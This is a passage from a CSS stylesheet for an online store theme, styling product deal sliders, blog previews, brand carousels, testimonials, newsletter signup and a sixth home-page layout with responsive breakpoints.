  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 2px;
  margin-right: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover {
  color: #fff !important;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover:before {
  background-position: -67px -272px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action {
  display: table;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare {
  position: static !important;
  float: left;
  margin-left: 5px;
  display: block;
  height: 30px;
  width: 30px;
  text-align: center;
  border: 1px solid #ddd;
  line-height: 28px;
  color: #999;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  color: #fff;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:before,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:before,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist span,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare span {
  display: none !important;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist.towishlist:after,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist.tocompare:after,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-image {
  margin: 0 !important;
  float: left;
  width: 50%;
  padding-right: 15px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-image .sm_quickview_handler {
  display: none !important;
}
.slider-deal-type2 .owl-controls .owl-nav {
  display: none;
}
.slider-deal-type2 .owl-controls .owl-nav div {
  background: #fff;
  width: 30px;
  height: 44px;
  border: 1px solid #eee;
  position: absolute;
  top: 50%;
  color: #444;
  margin-top: -21px;
  margin-left: 0;
  margin-right: 0;
}
.slider-deal-type2 .owl-controls .owl-nav div:before {
  line-height: 42px;
}
.slider-deal-type2 .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-deal-type2 .owl-controls .owl-nav .owl-next {
  right: -71px;
  left: auto;
}
.slider-deal-type2 .owl-controls .owl-nav .owl-prev {
  left: -71px;
  right: auto;
}
.slider-deal-type2:hover .owl-controls .owl-nav {
  display: block;
}
.latest-post-type2 .item-post .post-content {
  border: 1px solid #ddd;
  padding: 18px;
  margin-bottom: 1px;
  background-color: #fff;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle {
  font-size: 116.67%;
  font-weight: bold;
  padding-top: 15px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle a {
  color: #333;
}
.latest-post-type2 .item-post .post-content .info-blog .date-comment {
  font-size: 108.33%;
}
.latest-post-type2 .item-post .post-content .info-blog .date-comment .comment:before {
  content: '\f0e6';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-right: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .postContent {
  border-top: 1px solid #ddd;
  clear: both;
  font-size: 108.33%;
  margin-bottom: 20px;
  margin-top: 10px;
  padding-top: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore {
  border: 1px solid #ddd;
  border-radius: 3px;
  color: #222;
  display: inline-table;
  font-weight: bold;
  padding: 5px 15px;
  text-transform: uppercase;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore:hover {
  color: #fff;
}
.latest-post-type2 .owl-controls .owl-nav {
  position: absolute;
  top: -63px;
  right: -3px;
}
.latest-post-type2 .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #ddd;
  color: #666;
  height: 27px;
  width: 20px;
}
.latest-post-type2 .owl-controls .owl-nav div:before {
  line-height: 26px;
}
.latest-post-type2 .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-brands .item a {
  border: 1px solid #ddd;
  display: inline-block;
  width: 100%;
}
.slider-brands .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #ddd;
  color: #666;
  height: 27px;
  width: 20px;
  position: absolute;
  top: 50%;
  margin-top: -14px;
  margin-left: 0;
  margin-right: 0;
}
.slider-brands .owl-controls .owl-nav div:before {
  line-height: 26px;
}
.slider-brands .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-brands .owl-controls .owl-nav div.owl-next {
  right: 0;
}
.slider-brands .owl-controls .owl-nav div.owl-prev {
  left: 0;
}
.clientsay-group {
  text-align: center;
  padding: 100px 0 90px;
}
.clientsay-group .client-group {
  margin-bottom: 20px;
  display: block;
}
.clientsay-group .client-group li {
  display: inline-block;
  margin: 0 5px;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.clientsay-group .client-group li a:before {
  content: '';
  display: inline-block;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: #000;
  opacity: 0.65;
}
.clientsay-group .client-group li a.active:before {
  opacity: 0;
}
.clientsay-group .client-group li img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.clientsay-group .tab-content .des-clientsay {
  max-width: 585px;
  margin: 0 auto;
}
.clientsay-group .tab-content .des-clientsay .qte-clients {
  font-size: 133.33%;
  position: relative;
  margin-bottom: 40px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:before,
.clientsay-group .tab-content .des-clientsay .qte-clients:after {
  position: absolute;
  content: '';
  display: inline-block;
  width: 26px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -22px -329px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:before {
  top: -5px;
  left: -22px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:after {
  bottom: -5px;
  right: -22px;
}
.clientsay-group .tab-content .des-clientsay .client-info h4 {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 150%;
  margin-bottom: 10px;
}
.clientsay-group .tab-content .des-clientsay .client-info p {
  font-size: 116.67%;
  text-transform: uppercase;
  color: #8c8c8c;
}
.thumbs-product {
  display: table;
  padding: 16px 20px 20px;
  width: 100%;
  text-align: center;
}
.thumbs-product .item-img {
  display: inline-block;
  border: 1px solid #ddd;
  width: 80px;
  margin: 0 5px 10px;
  cursor: pointer;
}
.static-image-131 {
  margin-bottom: 30px;
}
.static-image-131 .static-image a.image-top {
  margin-bottom: 10px;
}
.static-image-131 .static-image:first-child a {
  margin-right: -20px;
}
.static-image-131 .static-image:last-child a {
  margin-left: -20px;
}
.collections-id13 {
  border: 1px solid #dcdde1;
  display: inline-block;
  width: 100%;
  background-color: #fff;
}
.collections-id13 .collect {
  float: left;
  width: 16.666667%;
  border-right: 1px solid #dcdde1;
}
.collections-id13 .collect:last-child {
  border: none;
}
.collections-id13 .collect a {
  color: #444;
  background-repeat: no-repeat;
  background-position: center center;
  height: 140px;
  font-weight: 700;
  font-size: 133.33%;
  display: block;
  text-align: center;
  text-transform: uppercase;
  padding: 21px 20px 0;
  opacity: 0.5;
  position: relative;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.collections-id13 .collect a:before {
  content: '';
  display: inline-block;
  position: absolute;
  left: -1px;
  right: -1px;
  bottom: -1px;
  height: 3px;
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.collections-id13 .collect a:hover {
  background-color: #fff;
  opacity: 1;
}
.collections-id13 .collect a:hover:before {
  opacity: 1;
}
.collections-id13 .collect.collect1 a {
  background-image: url(../images/collect1-black.png);
}
.collections-id13 .collect.collect2 a {
  background-image: url(../images/collect2-black.png);
}
.collections-id13 .collect.collect3 a {
  background-image: url(../images/collect3-black.png);
}
.collections-id13 .collect.collect4 a {
  text-align: left;
  background-image: url(../images/collect4-black.png);
}
.collections-id13 .collect.collect5 a {
  text-align: left;
  background-image: url(../images/collect5-black.png);
}
.collections-id13 .collect.collect5 a span {
  font-size: 12px;
  font-weight: normal;
}
.collections-id13 .collect.collect6 a {
  background-image: url(../images/collect6-black.png);
}
.list-brands {
  border: 1px solid #dcdde1;
  background-color: #fff;
  padding: 20px;
  text-align: center;
}
.newsletter-container {
  max-width: 810px;
  margin: 0 auto;
  padding: 0 110px;
  background: url(../images/icon-newsletter.png) no-repeat left center;
}
.newsletter-container .newsletter-content {
  text-align: center;
}
.newsletter-container .newsletter-content p {
  font-size: 116.67%;
  color: #444;
}
.newsletter-container .newsletter-content .subscribe-home {
  padding: 0 10px;
}
.newsletter-container .newsletter-content .subscribe-home .input-box,
.newsletter-container .newsletter-content .subscribe-home .action-button {
  display: table-cell;
  vertical-align: top;
}
.newsletter-container .newsletter-content .subscribe-home .input-box {
  width: 100%;
  padding: 0 5px 0 0;
}
.newsletter-container .newsletter-content .subscribe-home .input-box #newsletter {
  height: 40px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.newsletter-container .newsletter-content .subscribe-home .action-button button {
  height: 40px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.quick-links {
  text-align: center;
  padding: 10px 0;
}
.quick-links ul li {
  display: inline-block;
  vertical-align: top;
  font-size: 108.33%;
}
.quick-links ul li:after {
  content: ',';
  margin-right: 5px;
}
.quick-links ul li:last-child:after {
  display: none;
}
.quick-links ul li.title-ql {
  font-weight: 600;
  color: #222;
  margin-right: 5px;
}
.quick-links ul li.title-ql:after {
  display: none;
}
.services-top ul {
  display: table;
  width: 100%;
}
.services-top ul li {
  float: left;
  width: 33.33%;
  text-transform: uppercase;
  text-align: center;
  position: relative;
}
.services-top ul li:before {
  background-color: #ccc;
  content: '';
  display: inline-block;
  width: 1px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -10px;
}
.services-top ul li:last-child:before {
  display: none;
}
.services-top ul li a {
  display: inline-block;
  padding: 20px 0;
}
.static-banner-id15 .static-content-left {
  margin-right: -10px;
}
.static-banner-id15 .static-content-left .static-banner:first-child {
  margin-bottom: 10px;
}
.static-banner-id15 .static-content-center {
  margin-left: -10px;
  margin-right: -5px;
}
.static-banner-id15 .static-content-right {
  margin-left: -15px;
}
.static-banner-id15 a:hover img {
  opacity: 0.9;
}
.top-categories-index .title-categories {
  background-color: #000;
  padding: 80px 0 190px;
}
.top-categories-index .title-categories .title-home h2 {
  color: #fff;
}
.top-categories-index .title-categories .short-des {
  color: #999;
}
.top-categories-index .image-cate {
  overflow: hidden;
}
.top-categories-index .image-cate img {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.top-categories-index .image-cate a:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
}
.top-categories-index .categories-content {
  margin-top: -185px;
  text-align: center;
  padding-bottom: 90px;
  border-bottom: 1px dashed #d9d9d9;
  margin-bottom: 90px;
}
.top-categories-index .categories-content .info-cat h3 {
  font-size: 150%;
  text-transform: uppercase;
  font-weight: 700;
  margin-top: 20px;
}
.top-categories-index .categories-content .info-cat h3 a {
  color: #111;
}
.list-brand-home ul li {
  float: left;
  width: 20%;
  text-align: center;
}
.list-brand-home ul li a img {
  display: inline-block;
  width: auto;
  max-width: 100%;
  opacity: 0.3;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.list-brand-home ul li a:hover img {
  opacity: 1;
}
@media (min-width: 1200px) {
  .slider-brands .owl-controls .owl-nav div.owl-prev {
    left: -30px;
  }
  .slider-brands .owl-controls .owl-nav div.owl-next {
    right: -30px;
  }
}
@media (max-width: 767px) {
  .sm-listing-tabs .ltabs-tabs-container {
    right: 53px !important;
    top: -53px !important;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs li {
    border: none;
  }
  .sm-listing-tabs .ltabs-tabs-container:before {
    display: none !important;
  }
}
@media (max-width: 480px) {
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
    display: none !important;
  }
  .slider-deal-type2 {
    padding: 20px 15px 30px !important;
  }
  .slider-deal-type2 .owl-controls .owl-nav .owl-next {
    right: -16px !important;
  }
  .slider-deal-type2 .owl-controls .owl-nav .owl-prev {
    left: -16px !important;
  }
}
.home-page-6 .title-home-page {
  font-size: 150%;
  border-bottom: 2px solid #d0052b;
  margin-bottom: 12px;
  padding: 0;
}
.home-page-6 .title-home-page:before {
  display: none;
}
.home-page-6 .title-home-page-2 {
  font-size: 150%;
  border: none;
  margin-bottom: 12px;
  padding: 0;
  color: #d0052b;
}
.home-page-6 .title-home-page-2:before {
  display: none;
}
.home-page-6 .collection-sidebar {
  margin-bottom: 30px;
  margin-top: -8px;
}
.home-page-6 .collection-sidebar .collection-content .collection-list {
  display: table;
  width: 100%;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li {
  background: #fafafa;
  border: 1px solid #eee;
  margin-bottom: 3px;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li a {
  display: block;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li .icon-collection {
  display: table-cell;
  vertical-align: middle;
  height: 50px;
  min-width: 69px;
  text-align: center;
  opacity: 0.7;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li .name-collection {
  display: table-cell;
  vertical-align: middle;
  height: 50px;
  font-size: 116.67%;
  color: #444;
  text-transform: uppercase;
  font-weight: bold;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li:hover {
  background: #fff;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li:hover .icon-collection {
  opacity: 1;
}
.home-page-6 .slideshow-index {
  margin-bottom: 35px;
}
.home-page-6 .slider-deal-type2 {
  padding: 10px 70px 0;
  margin-bottom: 40px;
}
.home-page-6 .slider-deal-type2 .owl-controls .owl-nav div:before {
  font-size: 21px;
  line-height: 42px;
}
.home-page-6 .banner-v61 {
  display: table;
  margin-bottom: 50px;
  width: 100%;
}
.home-page-6 .banner-v61 .left-banner {
  float: left;
  margin-right: 10px;
}
.home-page-6 .banner-v61 .right-banner {
  float: right;
}
.home-page-6 .banner-v61 .right-banner a:first-child {
  margin-bottom: 10px;
}
.home-page-6 .sm-listing-tabs .products-grid .item .item-inner {
  margin-bottom: 0;
}
.home-page-6 .sm-listing-tabs .ltabs-items-container {
  border: 1px solid #eee;
}
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
  display: none;
  position: absolute;
  right: 100px;
  top: -46px;
  z-index: 10;
}
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab {
  cursor: pointer;
  float: left;
  margin-left: 30px;
  height: 47px;
  line-height: 47px;
  border-top: none !important;
  padding-bottom: 8px;
  text-transform: uppercase;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav {
  position: absolute;
  top: 40%;
  width: 100%;
  z-index: 1;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #eee;
  color: #666;
  height: 32px;
  width: 24px;
  margin: 0;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div.owl-next {
  border-left: none;
  float: right;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div.owl-next:before {
  font-size: 20px;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div.owl-prev {
  border-right: none;
  float: left;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div.owl-prev:before {
  font-size: 20px;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div:before {
  line-height: 29px;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div:hover {
  color: #fff;
}
.home-page-6 .listingtab-custom {
  position: relative;
}
.home-page-6 .listingtab-custom.tab-custom-1 {
  margin-bottom: 40px;
}
.home-page-6 .listingtab-custom.tab-custom-2 {
  margin-bottom: 40px;
}
.home-page-6 .listingtab-custom .products-grid .item-inner .box-info {
  padding: 5px 20px 16px;
}
.home-page-6 .listingtab-custom .products-grid .item-inner .box-info .price-box {
  margin-bottom: 9px;
}
.home-page-6 .listingtab-custom .products-grid .item-inner:hover {
  z-index: 20;
  position: relative;
}
.home-page-6 .listingtab-custom .ltabs-loading-first,
.home-page-6 .listingtab-custom .ltabs-loading {
  min-height: 431px;
}
.home-page-6 .listingtab-custom .custom-image {
  float: left;
}
.home-page-6 .tab-custom-3 {
  margin-bottom: 40px;
}
.home-page-6 .full-wrapper-sv {
  background-color: #f3f4f8;
  padding: 60px 0;
  margin-bottom: 40px;
}
.home-page-6 .full-wrapper-sv .services-home {
  clear: both;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy {
  border: 1px solid #eee;
  background-color: #fff;
  clear: both;
  display: inline-block;
  font-size: 116.6%;
  text-transform: uppercase;
  width: 100%;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner {
  display: table;
  width: 100%;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy {
  border-right: 1px solid #eee;
  float: left;
  line-height: 19px;
  padding: 0 35px;
  width: 25%;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy:last-child {
  border-right: none;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy a {
  display: table;
  width: 100%;
  padding: 30px 0;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy a em {
  width: 50px;
  text-align: center;
  display: table-cell;
  vertical-align: middle;
  font-size: 40px;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy a span {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  padding-left: 35px;
}
.home-page-6 .latest-post-wrapper {
  margin-bottom: 40px;
}
.home-page-6 .latest-post-wrapper .slider-post-container {
  border: 1px solid #eee;
  padding: 30px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content {
  border: none;
  padding: 0;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content .postContent {
  border-top: 1px solid #eee;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore {
  border: 1px solid #eee;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav {
  position: absolute;
  top: -73px;
  right: -31px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #eee;
  color: #666;
  height: 32px;
  width: 24px;
  margin: 0;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div.owl-next {
  border-left: none;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div.owl-next:before {
  font-size: 20px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div.owl-prev {
  border-right: none;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div.owl-prev:before {
  font-size: 20px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:before {
  line-height: 29px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  color: #fff;
}
.home-page-6 .product-featured {
  margin-bottom: 40px;
}
.home-page-6 .product-featured .block-content-products {
  border: 1px solid #eee;
  display: table;
  width: 100%;
}
.home-page-6 .product-featured .block-content-products > div {
  padding: 0;
}
.home-page-6 .product-featured .products-grid .item {
  float: left;
}
.home-page-6 .product-featured .products-grid .item .item-inner {
  padding: 10px;
  margin: 0;
}
.home-page-6 .product-featured .products-grid .item .item-inner .sm_quickview_handler {
  display: none !important;
}
.home-page-6 .product-featured .products-grid .item .item-inner:after {
  content: '';
  display: block;
  width: 100%;
  clear: both;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-image {
  float: left;
  width: 140px;
  border: none;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info {
  margin-left: 150px;
  padding-left: 0;
  padding-bottom: 15px;
  padding-right: 10px;
  text-align: left;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action {
  display: table;
  padding-top: 10px;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action form {
  float: left;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocart {
  height: 30px;
  line-height: 28px;
  border: 1px solid #ddd !important;
  background: none;
  color: #666 !important;
  font-weight: 700;
  padding: 0 15px !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocart:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 2px;
  margin-right: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocart:hover {
  color: #fff !important;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocart:hover:before {
  background-position: -67px -272px;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare {
  position: static !important;
  float: left;
  margin-left: 5px;
  display: block;
  height: 30px;
  width: 30px;
  text-align: center;
  border: 1px solid #ddd;
  line-height: 28px;
  color: #999;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  color: #fff;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist:before,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare:before,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist span,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare span {
  display: none !important;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist.towishlist:after,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist.tocompare:after,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.home-page-6 .brand-wrapper {
  margin-bottom: 55px;
}
.home-page-6 .full-categories {
  background: none;
}
.home-page-6 .full-categories .hot-categories-home {
  padding: 0;
}
.home-page-6 .full-categories .title-home-page {
  text-align: center;
  border-bottom: 1px solid #eee;
  padding: 0;
  margin-bottom: 30px;
}
.home-page-6 .full-categories .title-home-page span {
  display: inline-block;
  padding-bottom: 6px;
  margin-bottom: -1px;
}
.home-page-6 .full-categories .cat-wrap .content-box .cat-title {
  padding: 10px 0 0;
}
.home-page-6 .full-categories .cat-wrap .content-box .child-cat {
  padding: 0 0 10px;
}
.home-page-6 .brand-wrapper {
  margin-bottom: 30px;
}
.home-page-6 .brand-wrapper .slider-content {
  border: 1px solid #eee;
  padding: 19px 24px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav {
  position: absolute;
  top: -62px;
  right: -25px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #eee;
  color: #666;
  height: 32px;
  width: 24px;
  margin: 0;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div.owl-next {
  border-left: none;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div.owl-next:before {
  font-size: 20px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div.owl-prev {
  border-right: none;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div.owl-prev:before {
  font-size: 20px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div:before {
  line-height: 29px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover {
  color: #fff;
}
@media (min-width: 1200px) {
  .home-page-6 .listingtab-custom .ltabs-items-container {
    margin-left: 300px;
  }
  .home-page-6 .product-featured .products-grid .item:nth-child(3n+1) {
    clear: both;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(4n+1) {
    clear: both;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .home-page-6 .slider-deal-type2 {
    padding-bottom: 10px;
  }
  .home-page-6 .banner-v61 .left-banner {
    margin: 0;
    width: 66%;
  }
  .home-page-6 .banner-v61 .right-banner {
    width: 32%;
  }
  .home-page-6 .listingtab-custom .custom-image {
    display: none;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 33.33%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(3n+1) {
    clear: both;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy {
    padding: 0 20px;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy a span {
    padding-left: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .home-page-6 .slider-deal-type2 {
    padding-bottom: 20px;
  }
  .home-page-6 .banner-v61 .left-banner {
    float: none;
    margin: 0 0 10px;
  }
  .home-page-6 .banner-v61 .right-banner {
    float: none;
  }
  .home-page-6 .banner-v61 .right-banner a:first-child {
    float: left;
    width: 49%;
  }
  .home-page-6 .banner-v61 .right-banner a:last-child {
    float: right;
    width: 49%;
  }
  .home-page-6 .listingtab-custom .custom-image {
    display: none;
  }
  .home-page-6 .full-wrapper-sv .services-v6 .item-inner {
    margin: 15px 0;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(2n+1) {
    clear: both;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .home-page-6 .slider-deal-type2 {
    padding: 20px 20px 30px;
  }
  .home-page-6 .slider-deal-type2 .products-grid .item .item-inner .box-image {
    float: none;
    width: 100%;
    padding: 0;
  }
  .home-page-6 .slider-deal-type2 .products-grid .item .item-inner .box-info {
    float: none;
    padding-right: 0 !important;
    width: 100%;
  }
  .home-page-6 .slider-deal-type2 .products-grid .item .item-inner .box-info .product-name a {
    white-space: normal;
  }
  .home-page-6 .slider-deal-type2 .owl-controls .owl-nav .owl-prev {
    left: -30px;
  }
  .home-page-6 .slider-deal-type2 .owl-controls .owl-nav .owl-next {
    right: -30px;
  }
  .home-page-6 .latest-post-wrapper {
    clear: both;
  }
  .home-page-6 .product-featured .products-grid .item {
    float: none;
  }
  .home-page-6 .product-featured .products-grid .item .item-inner .box-info .product-name a {
    white-space: normal;
  }
  .home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart {
    margin-bottom: 10px;
  }
  .home-page-6 .listingtab-custom .custom-image {
    display: none;
  }
  .home-page-6 .sm-listing-tabs .ltabs-tabs-container {
    top: -41px !important;
  }
